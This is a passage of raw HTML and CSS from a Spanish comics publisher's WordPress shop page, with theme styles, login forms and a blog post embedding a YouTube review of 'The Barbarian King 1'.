  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.woff") format("woff"), /* chrome、firefox */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.ttf") format("truetype"), /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.svg#CCDutchCourageDark W00 Regular") format("svg"); /* iOS 4.1- */
}

body {
	color: #000 !important;
}

.wpcf7-form input, .wpcf7-form textarea {color: #000 !important;} 

.kode-page-heading h2 {
    font-size: 54px !important;
    font-family: "CCDutchCourageDark W00 Regular" !important;
	    text-shadow: 1px 1px 20px black; text-transform: none !important;
}

.kode-navigation ul {
    width: 100% !important; 
}

.header-1 .kode-navigation ul li a {
    text-transform: uppercase;
    padding: 16px 5px;
    font-size: 16px;
}

.logo {width:170px;}

.page-id-881 .kode-inner-banner {display: none !important;}

.logo-container {background-color: #fff;}

.header-1 .kode-navigation ul li a { color: #222 !important;}

.header-1 .top-strip {
	background-color: #aaa !important; }

.kode-inner-banner {
	background-image: url(/wp-content/uploads/2022/09/Roman-Ritual.jpg);

}

.page-id-268 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Roman-Ritual.jpg); background-size: cover;  background-position: center;  }

.page-id-24696 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Rogues.jpg); background-size: cover;  background-position: center;  }

.page-id-196 .kode-inner-banner {
    background-position-y: -150px !important;
}

.page-id-9 .kode-inner-banner {
	background-image: url(//karrascomics.com/wp-content/uploads/2022/09/Solomon.jpg);
	background-position: center;
}

.page-id-169 .kode-inner-banner {
	background-image: url(//karrascomics.com/wp-content/uploads/2022/09/Ghost-Wolf.jpg);
	background-position: cente;
}
.page-id-215 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Bosque-Suicidas.jpg); background-size: cover;background-position: center;}

.page-id-1462 .kode-inner-banner {
		background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Conan.jpg); background-size: cover;background-position: center;}

.kode-author:hover .kode-caption h4, .kode-author:hover .kode-caption p, .kode-author:hover .kode-caption h4 a {
    color: #000;
}

.kode-author:hover .kode-caption .social-icon ul li a {
    color: #666;
    border-color: #000;
}

.kode-author-2 .kode-caption .social-icon ul li a:hover {
    background: none;
    color: #000;
}

.kode-author-2:hover:before {
    border: solid 2px #666;
}
.books-listing-4 a.add-to-cart
 {
    background-color: #b00020 !important;
}

.woocommerce div.product form.cart .button { background-color: #b00020 !important;color: #fff !important;}

.comment-form input[type="submit"] {
	background-color: #333 !important;
}



.comment-form label {

    color: #000 !important;
	font-weight: bold;
	text-transform: uppercase;
}

.comment-form input[type="submit"]:hover {
    background-color: #fff !important; color: #000 !important;
}

.lib-blog-2 {
    background-color: #000 !important;
	color: #fefefe !important;
}

.lib-blog-2 h3 a {color: #fff !important;}

.kode-text p {
    text-align: justify;
}



a.read-more:hover {background-color: #f3efef; }

.kode-meta {display: none;}

.kode-blog-date p {
    color: #333;
}

.kode-text h3 {color: #fff; font-weight: bold; font-size: 32px;}

.woocommerce a.button.alt {
    background-color: #b00020 !important;
    color: #fff !important;
}

.woocommerce-privacy-policy-text p {color: #000 !important;}

.woocommerce-terms-and-conditions-checkbox-text{color: #000 !important;}

.woocommerce button.button.alt {color: #000 !important;}

.woocommerce-MyAccount-navigation-link a {color: #fff !important;}

.woocommerce-MyAccount-navigation ul {text-align: left;}

.woocommerce-MyAccount-content a {color: #fefefe !important; font-weight: bold;}

.woocommerce-Button {color: #333 !important;}

.woocommerce h2 {color: #fff !important;}

.woocommerce-LostPassword a {color: #fff !important;}

.kode-admin-post {display: none;}

.modal-dialog {    z-index: 99999999;}

.kode-allowed {color: #333 !important;}

.kd-login-network {display: none;}

.kd-login-sepratore {display: none;}

#sing-up input[type="submit"], #login input[type="submit"]{background-color:#b00020 !important;margin-top: 30px;}
 
.kd-login-title span {display: none;}

.modal-body input[type="text"], .modal-body input[type="password"] {color: #111;}

.product-name a {color: #fff !important;}

table.woocommerce-cart-form__contents tr, table.woocommerce-cart-form__contents td, table.woocommerce-cart-form__contents th {border: 1px solid #fefefe;}
.woocommerce-cart-form__cart-item  input[type="number"] {color: #000 !important;}
#login .fa {color: #111;}

.woocommerce .cart .button, .woocommerce .cart input.button {background-color: #b00020 !important;}

.woocommerce table.shop_table tbody:first-child tr:first-child th {
    border-top: 1px solid white;
}

div.coupon {text-align: left;}

.woocommerce table.shop_table tbody:first-child tr:first-child td {border: 1px solid #fff;}

#shipping_method label {display: block;}

.woocommerce-shipping-calculator a {color: #fff !important; font-weight: bold;}

.woocommerce-content h1 {color: #fff !important;}
.woocommerce input[type="number"] {color: #000 !important;}

.woocommerce table.shop_table th, .woocommerce table.shop_table td{border: 1px solid #fff;}

#order_review_heading, label.woocommerce-form__label, .woocommerce-billing-fields h3 {color: #000 !important;}

.wc_payment_method label {color: #000;}

.woocommerce-LoopProduct-link h2 {color: #000 !important;}


.kode-item a {color: #000 !important; font-weight:bold;}
#woocommerce_products-2 h2 {color: #000 !important;}

#thebookstore_info_widget-2 h2.widget-title {color: #000 !important;}

.books-listing-4:hover h3 {
    color: #000 !important;
}

a.read-more {
    margin: auto;
    display: block;
    
    width: 200px;
    padding: 10px;
	color: #fff; background-color: #b00020;
}

a.read-more:hover {
     background-color: #111;
}
.books-listing-4 .book-price p, .woocommerce ul.products li.product .price {color: #000 !important;}
.woocommerce ul.products li .button {background-color: #b00020 !important;}
.books-listing-3 .kode-text .price {
    text-align: center;
}
.portfolio-section .books-listing-3 {min-height: 435px;}
.kd-login-title h2 {color: #000 !important;}

.woocommerce-loop-product__link h2 {min-height: 80px; } 

#sing-up .status, #login .status {color: #B00020 !important; font-weight:bold;}

#custom_html-2 {width: 25%;}

header .social-icon {position: relative;}

.fa-shopping-cart {font-size: 22px !important;}

@media (max-width: 991px) {
.header-1 .dl-menuwrapper {
    float: right;
}
	header .social-icon {display: none;}
	
	.fa-shopping-cart {font-size: inherit !important;}
	
	header .social-icon .fa {color: #fff !important;}
}

.comment-form input[type="submit"] {
    background-color: #b00020 !important;
    color: #fff !important;
	transition: background-color 1s;
}
.social-icon .fa {color: #fff;}
.comment-form input[type="submit"]:hover {
    background-color: #aaa !important;
    color: #fff !important;
}

.woocommerce-billing-fields__field-wrapper input[type="text"], .woocommerce-billing-fields__field-wrapper input[type="tel"], .woocommerce-billing-fields__field-wrapper input[type="email"], 
.select2-container--default  {color: #000 !important;}

.lib-blog-detail .kode-thumb {display: none;}

ul.columns-4 {
    display: flex;
    margin-right: -15px;
    margin-left: -15px;
}
li.product {
    width: 33%;
    padding-left: 15px;
		padding-right: 15px;
}
#gravityslide5cff6a1e6d2d5 {background-color: #000; color: #fff;}
#gravityslide5cff6a1e6d2d5 .woocommerce-LoopProduct-link h2 {
    color: #fff !important;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
background-color: #b00020 !important;	
}

#submit_redsys_payment_form {
    background-color: #55d737;
}
.kode-item k-title h2{
background-color: #b00020 !important;	
}
#gravityslide5cff6819a06cc h1 {color: white !important;}
body.page-id-196, body.single-post {background-color: #fff !important; color: #000 !important;}

body.page-id-196 article {background-color: #fff !important;}
body.page-id-196 article h3 a, body.single-post .kode-text h3 {color: #000 !important;}
body.single-post .kode-blog-date {border: 1px solid #333;}
body.single-post h3 a {color: #b00020 !important;}
#page-id-196 .kode-blog-thumbnail img {width: 100% !important;}
input.shipping_method {width: 100px;
    vertical-align: middle;}
#shipping_method label {display: inline-block;
    vertical-align: middle; margin-left: 20px;}
#gravityslide5cff6819a06cc h1 {font-size: 34px;}
#gravityslide5cff6819a06cc p {font-size: 20px;}
#gravityslide5cff6819a06cc {height: 100vh; padding-top:25vh !important;}
a.woocommerce-privacy-policy-link, a.woocommerce-terms-and-conditions-link, a.about_paypal {color: #b00020 !important; font-weight: bold;vertical-align: middle;}
#terms, #ship-to-different-address-checkbox {position: static !important; width: 140px; vertical-align: middle;}
#place_order {display: block;
    background-color: #b00020 !important;
    padding: 10px 40;
    color: #fff !important;
    font-weight: bold;
    text-align: center;
;}
.alg_open_price { padding: 0 !important;}
form.cart label {margin-left: 15px;}

.navigation ul > li:hover > a {
    background-color: #b00020 !important;
	color: #fff !important;
}

.woocommerce div.product .stock {
    color: #000;
}

.out-of-stock {
	color: #b00020 !important;
	font-weight: bold;
	font-size: 20px !important;
	text-transform: uppercase;
}
.in-stock {
	
	font-weight: bold;
	font-size: 16px !important;
	text-transform: uppercase;
}

#kode-parallax-wrapper-2:before {
	background-color: #fff !important;
}

.product_list_widget bdi {color: #fff;}

.product_list_widget li:hover bdi, .product_list_widget li:hover .product-title  {color: #000 !important;}
#kode-heading-1 h2,#kode-heading-1 p, #kode-heading-1 .kode-icon  { display:none;}
span.product-title {color: #fff;}
.copyrights p {float: none;}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-5734 single-format-standard custom-background wp-theme-the-bookstore header-sticky  theme-the-bookstore mmm mega_main_menu-2-1-3 _masterslider _msp_version_3.1.1 vcwb woocommerce-no-js wpb-js-composer js-comp-ver-5.0.1 vc_responsive" id="home">
<div class="body-wrapper" data-home="https://karrascomics.com/">
				<header class="header-1 kode-navigation-sticky">
					<div class="top-strip">
						<div class="container">
							<div class="pull-left">
																<!-- redes sociales -->
								<div class="social-icon">
							
									<ul class="pull-left dark kode-team-network kode-team-network ">
												<li><a href="https://www.facebook.com/Karras-413855935856491/"><i class="fa fa-facebook"></i></a></li>								
												<li><a href="https://www.instagram.com/karrascomics/"><i class="fa fa-instagram"></i></a></li>											
												<li><a href="https://twitter.com/ComicsKarras/"><i class="fa fa-twitter"></i></a></li>											
											</ul>	
								</div>


							</div>
								
							
							

							<ul class="my-account">
								<!--<li><a href="#"><i class="fa fa-list"></i> Favoritos</a></li>-->
								<!--<li><a href="/mi-cuenta"><i class="fa fa-user"></i> Mi Cuenta</a></li>-->
								<!--<li><a href="#"><i class="fa fa-compress"></i> Comparar</a></li>-->
																			<li>		<a data-target="#myModalTwo" data-toggle="modal" href="#">Registro</a>
					<div class="modal fade kd-loginbox" id="myModalTwo" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-body">
							<a href="#" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></a>
							
														
							<div class="kd-login-title">
								<h2>Registro</h2>
								<span>Tu Cuenta</span>
								<div class="kd-login-network">
									<ul>
										<li><a href="#" data-original-title="Facebook"><i class="fa fa-facebook"></i> Acceder con Facebook</a></li>
										<li><a href="#" data-original-title="Twitter"><i class="fa fa-twitter"></i> Acceder con Twitter</a></li>
									</ul>
								</div>
							</div>
							<div class="kd-login-sepratore"><span>O</span></div>
							<form id="sing-up" action="signup" method="post">		
								<p><i class="fa fa-user"></i> <input type="text" id="user_nickname" name="user_nickname" placeholder="Nombre de usuario" /></p>
								<p><i class="fa fa-envelope-o"></i><input type="text" id="user_email" name="user_email" placeholder="Email" /></p>
								<p><i class="fa fa-lock"></i> <input id="user_pass" name="user_pass" type="password" placeholder="Contraseña"></p>adfadfa
																<!--<p><img src="[data-uri]" alt="CAPTCHA CODE" data-src="/wp-content/themes/the-bookstore/framework/include/frontend_assets/captcha/cp_default_captcha.php?_CAPTCHA&t=0.81135900+1768716197" decoding="async" class="lazyload" /><noscript><img src="/wp-content/themes/the-bookstore/framework/include/frontend_assets/captcha/cp_default_captcha.php?_CAPTCHA&amp;t=0.81135900+1768716197" alt="CAPTCHA CODE" data-eio="l" /></noscript></p>
								<p><i class="fa fa-lock"></i><input name="captcha_code" id="captcha_code" type="text" placeholder="Escribir Código Captcha" /></p>-->
																<p><input type="submit" value="Registrar ahora" class="thbg-color" /> </p>
								<input type="hidden" id="ajax_captcha" name="ajax_captcha" value="6aUsb" />
								<p class="status"></p>
							</form>
						</div>
					</div>
				</div>
			</div>
		</li>
											<li>		
		<a data-target="#myModal" data-toggle="modal" href="#">Acceder</a>
		
		<div aria-hidden="true" role="dialog" tabindex="-1" id="myModal" class="modal fade kd-loginbox">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-body">
						<a aria-label="Close" data-dismiss="modal" class="close" href="#"><span aria-hidden="true"><i class="fa fa-times"></i></span></a>
												
						<div class="kd-login-title">
							<h2>Acceder</h2>
							<span>Tu Cuenta</span>
							<div class="kd-login-network">
								<ul>
									<li><a data-original-title="Facebook" href="#"><i class="fa fa-facebook"></i>Acceder con Facebook </a></li>
									<li><a data-original-title="Twitter" href="#"><i class="fa fa-twitter"></i> Acceder con Twitter</a></li>
								</ul>
							</div>
						</div>
						<div class="kd-login-sepratore"><span>O</span></div>
						<form id="login" action="login" method="post">
							<p><i class="fa fa-envelope-o"></i> <input id="username" name="username" type="text" placeholder="Usuario"></p>
							<p><i class="fa fa-lock"></i> <input id="password" name="password" type="password" placeholder="Tu Contraseña"></p>
							<p><input type="submit" class="thbg-color" value="Acceder ahora"> <a href="https://karrascomics.com/mi-cuenta/lost-password/">¿Olvidaste Contraseña?</a></p>
							<p class="status"></p>
							<input type="hidden" id="security" name="security" value="c9221df414" /><input type="hidden" name="_wp_http_referer" value="/apocalypse-girl-en-sillon-y-pipas-copy/" />						</form>
						
						
											</div>
				</div>
			</div>
		</div>
		</li>
											
																											
										
										<a href="/carrito" id="no-active-btn-shopping"><i class="fa fa-shopping-cart"></i></a><div class="widget_shopping_cart_content"></div>										<span>(0)</span>
										                        
							</ul>
						</div>
					</div>
					<div class="logo-container">
						<div class="container">
							<!--LOGO START-->
							<div class="logo">
								<a class="kode-logo" href="https://karrascomics.com/" >
									<img src="[data-uri]" alt="" width="677" height="303" data-src="https://karrascomics.com/wp-content/uploads/2019/04/karras_logoV2.png" decoding="async" class="lazyload" data-eio-rwidth="677" data-eio-rheight="303" /><noscript><img src="https://karrascomics.com/wp-content/uploads/2019/04/karras_logoV2.png" alt="" width="677" height="303" data-eio="l" /></noscript>						
								</a>
							</div>
							<!--LOGO END-->
							<div class="kode-navigation">
							   <div class="kode-navigation-wrapper"><nav class="navigation"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li id="menu-item-24698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24698"><a href="https://karrascomics.com/karras-digital/">Karras Digital</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://karrascomics.com/librerias-amigas/">Librerias amigas</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
</ul></div></nav><div class="clear"></div></div>	
							</div>
							<div class="kode-responsive-navigation dl-menuwrapper" id="kode-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-top-menu-1" class="dl-menu kode-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24698"><a href="https://karrascomics.com/karras-digital/">Karras Digital</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://karrascomics.com/librerias-amigas/">Librerias amigas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
</ul></div>	
						</div>
					</div>
				</header>
					<div  class="kode-inner-banner header-style-2">
			<div class="kode-page-heading">
				<h2>The Barbarian King 1 en Sillón y Pipas</h2>
							</div>
		</div>
		<!-- is search -->	<div class="content-wrapper">
	<div class="content">
	<div class="container">
		<div class="row">
					<div class="col-md-12">
				<div class="kode-item kode-blog-full-single kode-single-detail">
															<div class="lib-blog-detail">
							<!--BLOG THUMB START-->
							 <div class="kode-thumb">
								<div class="kode-blog-thumbnail kode-ux"><a href="https://karrascomics.com/wp-content/uploads/2019/05/sillonypipas.jpg" data-rel="prettyphoto[]" ><img src="[data-uri]" alt="" width="385" height="545" data-src="https://karrascomics.com/wp-content/uploads/2019/05/sillonypipas-385x545.jpg" decoding="async" class="lazyload" data-eio-rwidth="385" data-eio-rheight="545" /><noscript><img src="https://karrascomics.com/wp-content/uploads/2019/05/sillonypipas-385x545.jpg" alt="" width="385" height="545" data-eio="l" /></noscript></a></div>							 </div>
							 <!--BLOG THUMB END-->
							 <!--BLOG TEXT START-->
							 <div class="detailed-text">
								<div class="header">
									<div class="kode-blog-date">
										 <p>21 Oct</p>
										 <span>2019</span>
									 </div>
									 <div class="kode-text">
										<h3>The Barbarian King 1 en Sillón y Pipas</h3>
										 <div class="kode-meta">
											 <ul>
												 <li class="blog-info blog-author"><i class="fa fa-user"></i><a href="https://karrascomics.com/author/karrascomics/" title="Entradas de Karras Comics" rel="author">Karras Comics</a></li><li class="blog-info blog-comment"><i class="fa fa-comment-o"></i><a href="https://karrascomics.com/apocalypse-girl-en-sillon-y-pipas-copy/#respond" >0 Comment</a></li>											 
											 </ul>
										 </div>
									 </div>
								</div>
								
<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Reseña THE BARBARIAN KING de MASSIMO ROSI, LUCA PANCIROLI y FEDERICO de LUCA (sin spoilers)" width="960" height="540"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-src="https://www.youtube.com/embed/SkZ-AiyNhBY?feature=oembed" class="lazyload"></iframe>
</div></figure>



<h3 class="wp-block-heading">Video reseña en el canal de <a href="//www.youtube.com/channel/UC5fu_mGj2SWU1Ey06gsavQA">Sillon y Pipas</a></h3>
							 </div>
							 <!--BLOG TEXT END-->
						</div>	
										<div class="kode-admin-post">
						<figure></figure>
						<div class="admin-info">							
							<h2><a href="https://karrascomics.com/author/karrascomics/" title="Entradas de Karras Comics" rel="author">Karras Comics</a></h2>
													</div>
					</div>
										<!--Recommended For You Wrap Start-->
					<div class="kode-recent-posts"><h4>Recommended For You</h4><div class="row">                        
						
						<div class="col-md-4">
							<div class="recent-post-cover">
								<div class="kode-thumb">
									<a href="https://karrascomics.com/?p=5726"><img alt="El Torres y Ramiro Borrallo en Viñetas y Bocadillos" src="[data-uri]" data-src="https://karrascomics.com/wp-content/uploads/2019/11/comicgrande-385x483.png" decoding="async" class="lazyload" data-eio-rwidth="385" data-eio-rheight="483"><noscript><img alt="El Torres y Ramiro Borrallo en Viñetas y Bocadillos" src="https://karrascomics.com/wp-content/uploads/2019/11/comicgrande-385x483.png" data-eio="l"></noscript></a>
								</div>
								<div class="kode-text">
									<h3><a title="El Torres y Ramiro Borrallo en Viñetas y Bocadillos" href="https://karrascomics.com/?p=5726">El Torres y Ramiro Borrallo en Viñetas y Bocadillos</a></h3>
								</div>
							</div>							
						</div>
					                        
						
						<div class="col-md-4">
							<div class="recent-post-cover">
								<div class="kode-thumb">
									<a href="https://karrascomics.com/?p=5722"><img alt="Apocalypse Girl en Heraldos de Galactus" src="[data-uri]" data-src="https://karrascomics.com/wp-content/uploads/2019/05/Heraldos-de-galactus-385x514.jpg" decoding="async" class="lazyload" data-eio-rwidth="385" data-eio-rheight="514"><noscript><img alt="Apocalypse Girl en Heraldos de Galactus" src="https://karrascomics.com/wp-content/uploads/2019/05/Heraldos-de-galactus-385x514.jpg" data-eio="l"></noscript></a>
								</div>
								<div class="kode-text">
									<h3><a title="Apocalypse Girl en Heraldos de Galactus" href="https://karrascomics.com/?p=5722">Apocalypse Girl en Heraldos de Galactus</a></h3>
								</div>
							</div>							
						</div>
					                        
						
						<div class="col-md-4">
							<div class="recent-post-cover">
								<div class="kode-thumb">
									<a href="https://karrascomics.com/?p=5731"><img alt="Apocalypse Girl en Origen Cuántico" src="[data-uri]" data-src="https://karrascomics.com/wp-content/uploads/2019/11/origen-cuantico-385x500.jpg" decoding="async" class="lazyload" data-eio-rwidth="385" data-eio-rheight="500"><noscript><img alt="Apocalypse Girl en Origen Cuántico" src="https://karrascomics.com/wp-content/uploads/2019/11/origen-cuantico-385x500.jpg" data-eio="l"></noscript></a>
								</div>
								<div class="kode-text">
									<h3><a title="Apocalypse Girl en Origen Cuántico" href="https://karrascomics.com/?p=5731">Apocalypse Girl en Origen Cuántico</a></h3>
								</div>
							</div>							
						</div>
					</div></div>					<!--Recommended For You Wrap End-->
										<div class="kf_pagination">
						<ul class="pagination">
							<li class="pull-left">
								<div class="kode-next thcolorhover next-nav inner-post"><a href="https://karrascomics.com/apocalypse-girl-en-comic-para-todos/" rel="prev"> <i class="fa fa-long-arrow-left"></i>Previous <h6>Apocalypse Girl en Comic Para Todos</h6></a></div>							</li>
							<li class="pull-right">
								<div class="kode-next thcolorhover next-nav inner-post"><a href="https://karrascomics.com/la-llamada-del-bosque-de-los-suicidas-en-es-la-hora-de-las-tortas-copy/" rel="next">Next <i class="fa fa-long-arrow-right"></i> <h6>Apocalypse Girl en Es La Hora De Las Tortas</h6></a></div>							</li>
						</ul>
					</div>
										<!--Next and Previous Wrap End-->					
					
					<!-- Blog Detail -->
					
<div id="kodecomments" class="kode-comments">
	</div><!-- kode-comment-area -->								</div>
				<div class="clear clearfix"></div>
			</div>
					</div><!-- Row -->	
	</div><!-- Container -->		
</div><!-- content -->
		</div>
	<div class="clear" ></div>
				<footer class="footer">
			<div class="container">
				<div class="row">
					<div id="woocommerce_products-3" class="col-md-3 widget woocommerce widget_products kode-widget"><h2 class="widget-title">Comics</h2><div class="clear"></div><ul class="product_list_widget"><li>
	
	<a href="https://karrascomics.com/producto/digital-el-mapa-del-miedo/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Digital El Mapa Del Miedo" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/03/portada-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/03/portada-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/03/portada-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Digital El Mapa Del Miedo" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/03/portada-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/03/portada-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/03/portada-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Digital El Mapa Del Miedo</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>3,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://karrascomics.com/producto/preventa-unleash/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="UNLEASH" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UNLEASH" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">UNLEASH</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>20,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://karrascomics.com/producto/preventa-sangre-barbara-ed-salvaje/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="SANGRE BARBARA ED. SALVAJE" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SANGRE BARBARA ED. SALVAJE" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">SANGRE BARBARA ED. SALVAJE</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>32,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
</ul></div><div id="custom_html-2" class="widget_text col-md-3 widget widget_custom_html kode-widget"><h2 class="widget-title">Ventas</h2><div class="clear"></div><div class="textwidget custom-html-widget"><a style="display:block; background-color: #b00020 !important; padding: 60px 0; color: #fff; font-weight: bold;text-align: center;font-size: 32px; line-height: 40px;" href="/librerias/">¿ERES UNA LIBRERÍA?</a></div></div><div id="nav_menu-7" class="col-md-3 widget widget_nav_menu kode-widget"><h2 class="widget-title">Síguenos</h2><div class="clear"></div><div class="menu-redes-container"><ul id="menu-redes" class="menu"><li id="menu-item-993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-993"><a href="https://www.facebook.com/Karras-413855935856491/">Facebook</a></li>
<li id="menu-item-991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991"><a href="https://www.instagram.com/karrascomics/">Instagram</a></li>
<li id="menu-item-992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-992"><a href="https://twitter.com/ComicsKarras/">Twitter</a></li>
</ul></div></div><div id="nav_menu-4" class="col-md-3 widget widget_nav_menu kode-widget"><h2 class="widget-title">Mapa web</h2><div class="clear"></div><div class="menu-pie-container"><ul id="menu-pie" class="menu"><li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-959"><a href="https://karrascomics.com/">Portada</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://karrascomics.com/noticias/">Noticias</a></li>
<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://karrascomics.com/acerca/">Acerca de</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://karrascomics.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://karrascomics.com/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-976"><a rel="privacy-policy" href="https://karrascomics.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div></div>				</div>
			</div>
		</footer>
		<div class="copyrights">
			<div class="container">
				<p>Todos los derechos reservados</p>	
				
				<div >
